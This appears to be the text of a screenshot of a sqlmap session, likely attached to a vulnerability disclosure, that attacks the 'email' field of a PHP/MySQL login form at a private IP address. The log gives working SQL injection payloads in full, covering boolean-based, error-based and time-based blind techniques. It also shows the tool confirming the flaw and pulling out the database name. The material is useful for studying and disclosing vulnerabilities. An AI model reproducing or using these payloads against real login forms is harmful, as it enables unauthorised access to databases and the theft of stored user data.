 管理员: C:\Windows\System32
[23:39:20] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[23:39:20] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[23:39:20] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:39:20] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[23:39:20] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[23:39:20] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:39:30] [INFO] POST parameter 'email' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:39:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:39:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:39:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:39:30] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[23:39:30] [INFO] target URL appears to have 7 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[23:39:31] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[23:39:32] [INFO] testing 'MySQL UNION query (74) - 21 to 40 columns'
[23:39:32] [INFO] testing 'MySQL UNION query (74) - 41 to 60 columns'
[23:39:32] [INFO] testing 'MySQL UNION query (74) - 61 to 80 columns'
[23:39:33] [INFO] testing 'MySQL UNION query (74) - 81 to 100 columns'
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 384 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: email=11info@simpleorganization.org' RLIKE (SELECT (CASE WHEN (1432=1432) THEN 0x3131696e666f4073696d706c65
6f7267616e697a6174696f6e2e6f7267 ELSE 0x28 END))-- GBmc&password=adadadda

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=11info@simpleorganization.org' AND (SELECT 1655 FROM(SELECT COUNT(*),CONCAT(0x716a626a71,(SELECT (ELT
(1655=1655,1))),0x7171707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- bwQm&password=adadadda

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=11info@simpleorganization.org' AND (SELECT 4362 FROM (SELECT(SLEEP(5)))Jnwi)-- kMQW&password=adadadda
---
[23:39:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:39:33] [INFO] fetching current database
[23:39:33] [INFO] retrieved: 'opos_db'
current database: 'opos_db'
[23:39:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[23:39:33] [WARNING] your sqlmap version is outdated

[*] ending @ 23:39:33 /2025-03-05/